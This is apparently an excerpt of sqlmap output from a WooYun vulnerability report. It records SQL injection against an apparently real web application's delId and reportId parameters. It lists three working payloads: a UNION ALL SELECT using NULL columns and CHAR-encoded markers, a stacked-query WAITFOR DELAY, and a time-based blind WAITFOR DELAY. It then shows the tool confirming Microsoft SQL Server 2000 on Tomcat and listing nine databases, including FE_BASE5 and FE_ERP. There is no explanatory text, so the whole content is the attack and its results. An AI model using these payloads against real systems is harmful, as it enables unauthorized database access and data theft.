 Title: Generic UNION query (NULL) - 18 columns
    Payload: delId=1&reportId=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CH
AR(113)+CHAR(98)+CHAR(118)+CHAR(117)+CHAR(86)+CHAR(71)+CHAR(102)+CHAR(90)+CHAR(1
04)+CHAR(72)+CHAR(81)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(122)+CHAR(113),NULL,NUL
L,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: delId=1&reportId=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: delId=1&reportId=1 WAITFOR DELAY '0:0:5'--
---
[21:56:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2000
[21:56:06] [INFO] fetching database names
[21:56:06] [WARNING] reflective value(s) found and filtering out
available databases [9]:
[*]
[*] FE_BASE5
[*] FE_ERP
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[21:56:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org